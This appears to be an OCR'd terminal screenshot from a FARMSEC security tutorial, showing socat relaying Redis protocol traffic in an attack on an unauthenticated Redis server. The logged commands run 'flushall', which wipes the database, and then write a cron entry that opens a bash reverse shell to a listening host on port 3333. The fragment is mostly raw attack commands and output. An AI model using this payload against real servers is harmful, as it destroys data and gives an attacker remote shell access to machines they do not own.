 (root💀farmsec)-[~]
# socat -v tcp-listen:6379,fork tcp-connect:192.168.11.192:6379
> 2022/04/08 10:35:41.854951  length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2022/04/08 10:35:41.916498  length=5 from=0 to=4
+OK\r
> 2022/04/08 10:35:52.438603  length=92 from=0 to=91
*3\r
$3\r
set\r
$7\r
farmsec\r
$59\r
*/1 * * * * bash -i >&/dev/tcp/192.168.10.96/3333 0>&1
\r
< 2022/04/08 10:35:52.439439  length=5 from=0 to=4
农夫安全
FARMSEC
WWW.FARMSEC.ORG